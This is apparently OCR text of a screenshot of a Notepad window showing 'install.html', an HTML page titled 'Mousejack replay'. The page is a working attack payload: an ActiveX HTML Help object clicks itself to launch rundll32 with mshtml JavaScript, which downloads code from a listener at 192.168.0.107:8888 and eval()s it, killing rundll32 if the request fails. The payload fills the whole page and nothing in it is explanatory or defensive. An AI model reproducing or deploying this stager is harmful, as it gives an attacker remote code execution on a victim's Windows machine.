 install.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
install
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new
%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.107:8888/connect",false);try{h.Send
();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im
rundll32.exe",0,true);}'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
安全先师